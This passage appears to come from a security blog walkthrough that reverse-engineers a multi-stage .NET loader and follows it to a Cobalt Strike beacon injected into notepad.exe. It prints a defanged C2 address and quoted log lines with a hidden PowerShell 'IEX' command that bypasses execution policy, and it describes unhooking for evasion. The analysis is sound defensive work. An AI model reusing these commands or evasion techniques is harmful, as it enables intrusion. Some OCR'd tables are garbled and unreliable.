|                                                                                |                  |                                                                                           |  |

Inspecting the netLoaderDII within dnSpy we see a few classes: Main, runPayload and StringToByteArray.

| IntLoaderDII (1.0.0.0)                                                                                                    |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|--|
| 🔺 💾 netLoaderDII.dll                                                                                                    |  |  |  |  |
| D 🔛 PE                                                                                                    |  |  |  |  |
| ▶ ■■ Type References                                                                                                    |  |  |  |  |
| ▶ ■■ References                                                                                                    |  |  |  |  |
| ⊿ {} _                                                                                                    |  |  |  |  |
| Module> @02000001                                                                                                    |  |  |  |  |
| 4 🏘 DIIClass @02000002                                                                                                    |  |  |  |  |
| 👂 🛑 Base Type and Interfaces                                                                                                    |  |  |  |  |
| 🕨 🛑 Derived Types                                                                                                    |  |  |  |  |
| © DIIClass() : void @06000004                                                                                                    |  |  |  |  |
| Main() : void @06000001                                                                                                    |  |  |  |  |
| Image: Provide the second second |  |  |  |  |
| StringToByteArray(string) : byte[] @060                                                                                                    |  |  |  |  |

This application stores the next stage of the malware within Main(), which we see has a large byte array within it. The netLoaderDll requires StringToByteArray to convert the hex to an application and runPayload will launch the next stage.



Extract the hex string from dnSpy and place it within Cyberchef and convert From Hex to gain our next stage.



Once more place the next stage within pestudio for a quick static analysis of the file's contents. We can see the original files named RunPE.exe. With a description of SyscallPEloader, we can somewhat safely assume this is potentially a tool to modify the syscall. This file is now packed heavily with an entropy of 7.766.

| □ <sup>[]]</sup> c:\users\burgers\desktop\runpe.exe | property         | value                                                                                     |  |  |  |  |
|-----------------------------------------------------|------------------|-------------------------------------------------------------------------------------------|--|--|--|--|
|                                                     | md5              | 2E39F9ED42DEBB22A7EFC8869B8A5C19                                                          |  |  |  |  |
| virustotal (offline)                                | sha1             | BD8CAE38CCEE48D58E5F9CC8977CEF7D7FE520EB                                                  |  |  |  |  |
| dos-header (64 bytes)                               | sha256           | DF94021D44748946E0565207E453DBC66D80020868E6B14D49953F3D1C3D35C3                          |  |  |  |  |
| dos-stub (64 bytes)                                 | first-bytes-hex  | 4D 5A 90 00 03 00 00 00 04 00 00 00 FF FF 00 00 B8 00 00 00 00 00 00 00 40 00 00 00 00 00 |  |  |  |  |
| b file-beader (time-stamp)                          | first-bytes-text | M Z @                                                                                     |  |  |  |  |
|                                                     | file-size        | 842752 bytes                                                                              |  |  |  |  |
| directories (3)                                     | entropy          | 7.766                                                                                     |  |  |  |  |
| > sections (99.94%)                                 | imphash          | n/a                                                                                       |  |  |  |  |
| 🖅 libraries (3) *                                   | signature        | Microsoft .NET                                                                            |  |  |  |  |
|                                                     | tooling          | n/a                                                                                       |  |  |  |  |
|                                                     | entry-point      | 4D 5A 90 00 03 00 00 00 04 00 00 00 FF FF 00 00 B8 00 00 00 00 00 00 00 40 00 00 00 00 00 |  |  |  |  |
| o tls-callbacks (n/a)                               | file-version     | 1.0.0.0                                                                                   |  |  |  |  |
| NET (v4.0.30319)                                    | description      | SyscallPELoader                                                                           |  |  |  |  |
|                                                     | file-type        | executable                                                                                |  |  |  |  |
| abc strings (27429)                                 | cpu              | 64-bit                                                                                    |  |  |  |  |
| debug (time-stamp)                                  | subsystem        | console                                                                                   |  |  |  |  |
| manifest (aslnvoker)                                | compiler-stamp   | 0x9E2F1608 (Thu Feb 05 06:32:40 2054   UTC)                                               |  |  |  |  |
| version (RunPE.exe)                                 | debugger-stamp   | 0x0000000 (Thu Jan 01 00:00:00 1970   UTC)                                                |  |  |  |  |
| overlay (h/a)                                       | resources-stamp  | 0x0000000 (Thu Jan 01 00:00:00 1970   UTC)                                                |  |  |  |  |
|                                                     | import-stamp     | n/a                                                                                       |  |  |  |  |
|                                                     | exports-stamp    | n/a                                                                                       |  |  |  |  |
|                                                     |                  |                                                                                           |  |  |  |  |
|                                                     |                  |                                                                                           |  |  |  |  |
|                                                     |                  |                                                                                           |  |  |  |  |
|                                                     |                  |                                                                                           |  |  |  |  |

Sadly this is not the last stage of the malware, and it appears that it is using a <u>common evasion tactic of unhooking</u> <u>APIs</u> within the host and thus spawns a process for Notepad.exe. Needing further insight, we turn to one of our neighborhood experts to finish off this investigation.

**Big thanks to** <u>@Matthew Brennan</u>**for his insight on this next stage**.

The following is basically a TL;DR of Matthew's findings. Let's check it out!

] Loaded msvcrt.dll Patching msvcrt.dll!\_\_C\_specific\_handler, to: 0x7FFCFF9F7F60 Patching msvcrt.dll!\_\_getmainargs, to: 0x7FFCFF9D79D0 ] Patching msvcrt.dll!\_\_initenv, to: 0x7FFCFFA64D28 Patching msvcrt.dll!\_\_iob\_func, to: 0x7FFCFFA0CF40 Patching msvcrt.dll!\_lconv\_init, to: 0x7FFCFF9FB0B0 Patching msvcrt.dll!\_\_set\_app\_type, to: 0x7FFCFF9FB130 Patching msvcrt.dll!\_\_setusermatherr, to: 0x7FFCFFA38160 Patching msvcrt.dll!\_acmdln, to: 0x7FFCFFA645B0 Patching msvcrt.dll!\_amsg\_exit, to: 0x7FFCFFA0A190 ] Patching msvcrt.dll!\_cexit, to: 0x7FFCFFA0A210 ] Patching msvcrt.dll!\_fileno, to: 0x7FFCFFA17000 ] Patching msvcrt.dll!\_fmode, to: 0x7FFCFFA6467C Patching msvcrt.dll!\_initterm, to: 0x7FFCFFA0A510 Patching msvcrt.dll!\_onexit, to: 0x7FFCFF9FA990 ] Patching msvcrt.dll!\_setjmp, to: 0x7FFCFFA42CA0 Patching msvcrt.dll!\_setmode, to: 0x7FFCFF9EC430 ] Patching msvcrt.dll!abort, to: 0x7FFCFF9FF1E0 Patching msvcrt.dll!calloc, to: 0x7FFCFF9E9C30 Patching msvcrt.dll!exit, to: 0x7FFCFFA0A7D0 Patching msvcrt.dll!fflush, to: 0x7FFCFFA172B0 Patching msvcrt.dll!fprintf, to: 0x7FFCFFA174B0 ] Patching msvcrt.dll!fputc, to: 0x7FFCFFA1D150 ] Patching msvcrt.dll!free, to: 0x7FFCFF9E9C80 ] Patching msvcrt.dll!fwrite, to: 0x7FFCFFA1E160 Patching msvcrt.dll!longjmp, to: 0x7FFCFF9FF840 ] Patching msvcrt.dll!malloc, to: 0x7FFCFF9E9CD0 -] Patching msvcrt.dll!memcmp, to: 0x7FFCFFA2CDF0 Patching msvcrt.dll!memcpy, to: 0x7FFCFFA443C0 ] Patching msvcrt.dll!printf, to: 0x7FFCFFA18B50 ] Patching msvcrt.dll!rand, to: 0x7FFCFFA00080 Patching msvcrt.dll!signal, to: 0x7FFCFF9FAE40 Patching msvcrt.dll!strcmp, to: 0x7FFCFFA2D0D0 ] Patching msvcrt.dll!strlen, to: 0x7FFCFFA2D2C0 Patching msvcrt.dll!strncmp, to: 0x7FFCFFA2D620 ] Patching msvcrt.dll!vfprintf, to: 0x7FFCFFA1A0D0 ] End of functions for msvcrt.dll ] Loaded USER32.dll ] Patching USER32.dll!MessageBoxA, to: 0x7FFD0049BCA0 ] End of functions for USER32.dll 1 End of DLLs Finished resolving imports Got fresh Syscall stub for NtAllocateVirtualMemory from disk! ] Performing extra environmental patches

After the execution of the RunPE.exe, we open ResourceHacker to see available processes on the host.

Within properties, we open the Threads tab. Instantly a TID of 3488 flashes in front of us and changes its start

4.64 MB DESKTOP-PNV...\Burgers Notepad

8020

l notepad.exe

| 🕖 notepad.exe (80 | 020) Propertie | s           |             |          | -       | D X      |
|-------------------|----------------|-------------|-------------|----------|---------|----------|
| Environment       | Handles        | GPU         | Disk        | and Netw | vork    | Comment  |
| General Statist   | ics Performa   | ance Th     | nreads      | Token    | Modules | Memory   |
| TID CP            | U Cycles de    | lta Start a | ddress      | ^        |         | Priority |
| 3488              |                | Normal      |             |          |         |          |
| 6040              | Normal         |             |             |          |         |          |
| 3352              |                | 0x7ffc1     | 78a2ad0     |          |         | Normal   |
| 5468              |                | 0x7ffc1     | 78a2ad0     |          |         | Normal   |
| 7056              |                | 0x7ffc1     | 78a2ad0     |          |         | Normal   |
| 7584              |                | 0x7ffc1     | 78a2ad0     |          |         | Normal   |
| <                 |                |             |             |          |         | >        |
| Start module:     |                |             |             |          |         |          |
| Started:          | N/A            |             |             |          |         |          |
| State: N/A        |                | Prio        | rity:       | N/A      |         |          |
| Kernel time:      | N/A            | Bas         | e priority: | N/A      |         |          |
| User time:        | N/A            | I/O         | priority:   | N/A      |         |          |
| Context switches: | N/A            | Pag         | e priority: | N/A      |         |          |
| Cycles: N/A       |                | Ide         | al process  | or: N/A  |         |          |
|                   |                |             |             |          |         | Close    |

Inspect the thread, if you will: here we see SleepEx+0x9e which sleeps the host. Also, there is an address of 0x1da52c4acdf that is close to the start address that flashed at the beginning. This could be the decryption piece of the software. Copy the thread 0x1da52c4acdf. Go ahead. It's okay.

| Name         0       ntoskrnl.exe!KeWaitForSingleObject+0x38f0         1       ntoskrnl.exe!KeWaitForSingleObject+0x1787         2       ntoskrnl.exe!KeWaitForSingleObject+0x98f         3       ntoskrnl.exe!KeDelayExecutionThread+0x122         4       ntoskrnl.exe!SeReleaseSubjectContext+0x217f         5       ntoskrnl.exe!setjmpex+0x7cb5         6       ntdll.dll!NtDelayExecution+0x14         7       KernelBase.dll!SleepEx+0x9e         8       0x1da52c4acdf         9       0x115f9         10       0x1da00000000         11       0x30001c00000bb | 🔳 Sta                                                      | ick - thread 3488                                                                                                    | ×     |
|----------------------------------------------------------------------------------------------------|------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------|
| Copy Refresh Close                                                                                                    | 0<br>1<br>2<br>3<br>4<br>5<br>6<br>7<br>8<br>9<br>10<br>11 | Name<br>ntoskrnl.exe!KeWaitForSingleObject+0x38f0<br>ntoskrnl.exe!KeWaitForSingleObject+0x1787<br>ntoskrnl.exe!KeWaitForSingleObject+0x98f<br>ntoskrnl.exe!KeDelayExecutionThread+0x122<br>ntoskrnl.exe!SeReleaseSubjectContext+0x217f<br>ntoskrnl.exe!setjmpex+0x7cb5<br>ntdll.dll!NtDelayExecution+0x14<br>KernelBase.dll!SleepEx+0x9e<br>0x1da52c4acdf<br>0x115f9<br>0x1da0000000<br>0x30001c00000bb |       |
|                                                                                                    |                                                            | Copy Refresh                                                                                                    | Close |

Now attach the Notepad.exe process to x64dbg and **Go to Expression** with Ctrl + G. Now paste the thread address **0x1da52c4acdf** and set an execution breakpoint. We'll wait.

| 🗱 notepad.exe - PID: 8020 - Module: ntidi.Lall - Thread: Main Thread 6040 - x64dbg [Elevated]                                                                                                    | - a ×                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| File Vew Debug Tracing Rugins Revolutes Options Help Apr 17.201.[Tracingine]                                                                                                    |                                                                                                    |
| © CPU ] Loc 10 Notes ● Breakonits ● Memory Not Call Stark ● SH 10 Scrist ● Swindol ○ Source ● References ● Threads ● Handles 2 <sup>3</sup> Trace                                                                                                    |                                                                                                    |
| ***      ************************                                                                                                    | A Hide FPU                                                                                                    |
| copyrectivation     copyrectivation     c | Rax         00000000000000           Rax         0000000000000           Rax         000007re82315330           "Hf1(8k\t""           Rax         000000000000           Rax         000000000000           Rax         000000000000           Rax         0000000000000           Rax         000000000000000000000000000000000000    |
| * 0007YFC17A365F BEG AUS200 WW ** vet vet " 0.1 (processor)<br>0007YFC17A365F BEG AUS200 WW ** vet vet " 0.1 (processor)<br>0007YFC17A365F BEG WW ** vet vet " 0.1 (processor)<br>0007YFC17A365F BEG WW ** vet vet vet vet vet vet vet vet vet vet                                                                                                    | R8 00000000000000<br>R10 000000000000<br>R10 0000000000                                                                                                    |
| 0007FC12A4278     CC     1013     0007FC12A4278     CC     1013     0007FC12A4278     CC     1013     0007FC12A4278     CC     1013     0007FC12A4277     CC     101     0007FC12A4277     CC     101     0007FC12A4277     CC     101     0007FC12A4277     CC     101     0007FC12A4277     CC     101                                                                                                    | RIP         00007FC125A2630 <ntd11.rtluserthreadstar< td="">           RFLAGS         00000000000000            G00000000000000         0            G00000000000000         0            G0000000000000         0            G00000000000000000         0            G000000000000000000000000000000000000</ntd11.rtluserthreadstar<> |
| 00007FFC1742650 48:995C24 10 mov quord ptr ss: [rsp=6],rck     TpReleaseCleanupGroupMembers     mov quord ptr ss: [rsp=6],rck                                                                                                    | LastError 00000000 (ERROR_SUCCESS)<br>LastStatus 00000000 (STATUS_SUCCESS)                                                                                                    |
| 000/FCL1/Ass3a 59 path 71     000/FCL1/Ass3a 41:54 path 71     000/FCL1/Ass3a 41:54 path 712     000/FCL1/Ass36 41:55 path 712     000/FCL1/Ass36 41:55 path 715                                                                                                    | GS 0028 FS 0053<br>ES 0028 DS 0028<br>CS 0033 <u>SS</u> 0028                                                                                                    |
| 000/FFC1/AA977     45/8852 40     soft 195,14     000/FFC1/AA977     45/8852 40     000/FFC1/8A977     45/8853     000/FFC1/8A977     45/8853     000/FFC1/8A977     45/853     000/FFC1/8A97     000/FFC1/8A97     000/FFC1/8  | sr(0)         000000000000000000000000000000000000                                                                                                    |
| 00007FFC17A8455 41807 44.00 Cmp byte ptr 11:(1+43.0 Leftrect apression > 0000Ulbsc.4AcLP     00007FC17A8454 05 055 7700.0000     00007FC17A8454 05 055 7700.0000     00007FC17A8454 05 055 7700.000     00007FC17A8454 05 055 7700     00007FC17A8454 05 055 7700     00007FC17A8454 050     00007FC17A8454     00007FC17A8454     00007FC17A8454     00007FC17A845     00007FC17A845     00007FC17A845     00007FC17A845     00007FC17A845     00007FC17A845     00007FC17A845     00007FC17A845     00007FC17A84     00007FC17A845     00007FC17A845     00007FC17A84     00007FC17A84     00007FC17A8     00007FC17A84     00007FC17A8     00007FC17A8     00007FC17A8     00007FC17A8   | st(7) 00000000000000000 x87r7 Empty 0.000000000<br>x87ragWord FFFF<br>x87TW 0 3 (Emotv) x87tW 1 3 (Emotv)                                                                                                    |
| CONTRELIANCE 45:000 00 00 00 00 00 00 00 00 00 00 00 00                                                                                                    | Default (x64 fastcall) - 5 € Unlocked<br>1: rcx 00007FF68255330 "xff (6k\t"<br>2: rdx 00000747C31A000<br>3: rd9 00000000000000<br>5: [rsp+28] 000000000000000<br>5: [rsp+28] 000000000000000000000000000000000000                                                                                                    |
| gword gtr ss:[sseb]=[000000374#FEARD]-0<br>rcxx0007FE4B51330 <sup>1</sup> Hft[4k]* <sup>1</sup>                                                                                                    |                                                                                                    |
| .text:00007FFc1Z8A2685 ntd11.d11:552685 #51A85                                                                                                    | v                                                                                                    |
| 🐺 Dump 1 🙀 Dump 2 🙀 Dump 3 🙀 Dump 4 🏭 Dump 5 🛞 Watch 1 [r= Locals 🦻 Struct                                                                                                    | <u>^</u>                                                                                                    |
| National         Inst.         Control         Actional         Operating         Operating         Operat                                                                                                    |                                                                                                    |
| 00007#c12850170 [80 11 15 00]71 2E 01 00100 00 00 00]00 00 00 00]g.                                                                                                    | >                                                                                                    |

Change the thread to the value closest to the address; in this case, it is the thread using 000001DA511E0000.

| 🛄 CPU  | 📝 Log | 📋 Notes 🛛 鱼                             | Breakpoints | Memory   | Map 📄 Call Stack | 🧠 SEH 🛛 🗖     | Script 🛛 🎴 Sym | bols 🗘 Sourc | e 🔎 Refere | ences 🛸 Threads  | 🔒 Handles 👔      | Trace            |            |             |
|--------|-------|-----------------------------------------|-------------|----------|------------------|---------------|----------------|--------------|------------|------------------|------------------|------------------|------------|-------------|
| Number | ID    | Entry                                   | TEB         | []       | RIP              | Suspend Count | Priority       | Wait Reason  | Last Error | User Time        | Kernel Time      | Creation Time    | CPU Cycles | Name        |
| 2      | 400   | 00007FFC178A2AD                         | 0 0000087   | AC02B000 | 00007FFC178F07C4 | 1             | Normal         | Suspended    | 00000000   | 00:00:00.0000000 | 00:00:00.0000000 | 20:47:28.4047132 | 2A409DC    |             |
| Main   | 6040  | 000000000000000000000000000000000000000 | 00000087    | AC01B000 | 00007FFC178A2630 | 2             | Normal         | Suspended    | 00000000   | 00:00:00.0000000 | 00:00:00.0468750 | 20:36:52.8262204 | 1DF30BF4   | Main Thread |
| 1      | 3488  | 000001DA511E000                         | 0 0000087   | AC01D000 | 000001DA52C4ACDF | 1             | Normal         | Executive    | 00000000   | 00:00:00.0156250 | 00:00:00.0000000 | 20:36:52.8275179 | 15CBC738   |             |
| 3      | 3556  | 00007FFC178A2AL                         | 0 0000087   | AC02D000 | 00007FFC178F07C4 | 1             | Normal         | Suspended    | 00000000   | 00:00:00.0000000 | 00:00:00.0000000 | 20:50:52.8268981 | 1AFB83E    |             |
|        |       |                                         |             |          |                  |               |                |              |            |                  |                  |                  |            |             |
|        |       |                                         |             |          |                  |               |                |              |            |                  |                  |                  |            |             |

Now we run the debugger until it hits the Hardware BreakPoint. We hit the key **g** and get a glimpse of what the loops are doing on this host. This is potentially the decryptor algorithm.

We also set a Hardware on Execution breakpoint on the address **000001DA52C4AD2B** and run the application.



Now step in the code a few times and we get our C2 information: **organitations[.]com/Preserve/stat/3E8YZFXJ** (69.28.84.201).

|  | RTP | <ul> <li>000001DA52c28C64</li> <li>000001DA52c28C6A</li> <li>000001DA52c28C72</li> <li>000001DA52c28C72</li> <li>000001DA52c28C82</li> <li>000001DA52c28C82</li> <li>000001DA52c8C82</li> </ul> | <ul> <li>OF86 C9010000</li> <li>48:88B424 8800000</li> <li>48:88B424 9000000</li> <li>48:88B424 9000000</li> <li>48:88824 9800000</li> <li>40:8866</li> <li>41:8804</li> </ul> | <pre>ibe IDA52c2BE33<br/>mov rsi, qword ptr ss: rsp+88<br/>mov rbp, qword ptr ss: rsp+90<br/>mov rcx, qword ptr ss: rsp+98<br/>mov r8,r14<br/>mov et r12d</pre> | <pre>[rsp+88]:"Mozilla/5.0 (Windows NT 6.0; WOM64) ApplewebKit/537.36 (KHTML, like Gecko) Chrome/48.0.2564.109 Safari<br/>[rsp+90]:"/Preserve/stat/3EBYZFX3"<br/>[rsp+98]:"organitations.com//Preserve/stat/3EBYZFX3"</pre> |
|--|-----|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|--|-----|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|

Review ELK for the process notepad.exe that is spawned by the parent process powershell.exe with the command from the user's environment.

Note: It's important to remove this process from the client as this is a cobalt strike beacon.

| log | js-* < | · 🗐 🤀             | ् +proc | ess.name:note | pad.exe +process.parent | .name:powershell.exe +p | rocess.parent.args_count: | ,                                         |                                                                            |                                                                                     |                             |                            | 🔓 👩 🛗 🗸 Last 3 days      | C Refresh  |
|-----|--------|-------------------|---------|---------------|-------------------------|-------------------------|---------------------------|-------------------------------------------|----------------------------------------------------------------------------|-------------------------------------------------------------------------------------|-----------------------------|----------------------------|--------------------------|------------|
| ⇒   | 2 hits |                   |         |               |                         |                         |                           | Documents                                 | Field statistics BETA                                                      |                                                                                     |                             |                            |                          |            |
|     |        |                   |         |               |                         |                         |                           |                                           |                                                                            |                                                                                     | 06                          | 2 18                       |                          |            |
|     |        |                   |         |               |                         |                         | Sep 3                     | 0, 2022 @ 07:12:49.342 - O                | :t 3, 2022 @ 07:12:49.342 (i                                               | lõet 2, 2022<br>nterval: Auto - hour)                                               |                             |                            |                          |            |
|     | 6      | timestamp 🕒 🔸     | ho      | st.hostname   | process.name            | process.command_line    | process.user.nam          | e process.parei                           | it.command_line                                                            |                                                                                     | process.parent.name         | process.parent.parent.name | process.parent.parent.co | mmand_line |
|     | > 0c   | t 2, 2022 0 12:56 | :16.278 |               | notepad.exe             | notepad.exe             |                           | "C:\Windows<br>xecutionPol<br>onment]::Ge | \System32\WindowsPower<br>icy Bypass -windowstyl<br>tEnvironmentVariable(' | Shell\v1.0\powershell.exe<br>e hidden -Command "IEX([E<br>82183eddabcba', 'User'))" | * -E powershell.exe<br>nvir | Explorer.EXE               | C:\WINDOWS\Explorer.E    | ХE         |
|     | > 0c   | t 2, 2022 @ 12:56 | :07.347 |               | notepad.exe             | notepad.exe             |                           | "C:\Windows<br>xecutionPol<br>onment]::Ge | System32\WindowsPower<br>icy Bypass -windowstyl<br>tEnvironmentVariable('  | Shell\v1.0\powershell.exe<br>e hidden -Command "IEX([E<br>43406eddabcba', 'User'))" | * -E powershell.exe<br>nvir | Explorer.EXE               | C:\WINDOWS\Explorer.E    | XE         |

#### TLDR:

The Initial payload for this malware is:

- a user downloads a maldocx from a phishing email

- they execute the executable which runs an encoded base64 command that disables the firewall and installs environment persistence within the user's AutoRun key and creates a process that has RAT capabilities.

It's found some samples that have this form of execution pattern: Maldocx  $\rightarrow$  Javascript (Wscript)  $\rightarrow$  Powershell Environment  $\rightarrow$  Cobaltstrike

 $Maldocx \rightarrow Powershell Environment \rightarrow Cobaltstrike$ 

# **Final Thoughts**

We hope you found this deconstruction helpful and useful. Below are some additional resources for you to get your hands dirty and gain a deeper understanding of what we did here in this blog today. The more analysts play around with malware in a safe environment, the better they can become at spotting the nastier, greasier, well-hidden activity lurking within environments.

## **Discord URLs**

